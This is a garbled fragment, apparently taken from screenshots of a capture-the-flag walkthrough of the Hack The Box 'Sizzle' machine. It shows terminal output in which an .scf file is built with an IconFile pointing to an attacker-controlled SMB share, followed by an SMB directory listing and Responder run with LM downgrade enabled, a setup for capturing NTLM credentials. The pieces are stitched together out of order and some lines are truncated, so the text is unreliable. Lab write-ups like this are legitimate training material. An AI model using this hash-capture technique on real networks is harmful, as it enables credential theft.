 root@kali:/home/htb/boxes/sizzle# mv chicken.ico chicken.scf
root@kali:/home/htb/boxes/sizzle# cat chicken.scf
[shell]
Command=2
IconFile='\\10.10.14.14\Users\Public\chicken.doc'
[Taskbar]
Command=ToggleDesktop
root@kali:/home/htb/boxes/sizzle#
UnpublishSplit.ppt A 419430 Thu Feb 28 18:43:0
UnregisterPing.pptx A 419430 Thu Feb 28 18:43:0
UpdateRead.mpeg A 419430 Thu Feb 28 18:43:0
WaitRevoke.pptx A 419430 Thu Feb 28 18:43:0
WriteUninstall.mp3 A 419430 Thu Feb 28 18:43:0
7779839 blocks of size 4096. 2816665 blocks availabl
smb: \ZZ_ARCHIVE\>
user
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.14]
Challenge set [random]
Don't Respond To Names ['ISATAP']
Other Locations
[+] Listening for events...
[+] Exiting...
root@kali:/home/htb/boxes/sizzle# responder -wrf --lm -v -I tun0
[0] 0:bash*M 1:bash- 3:bash "kali" 19:35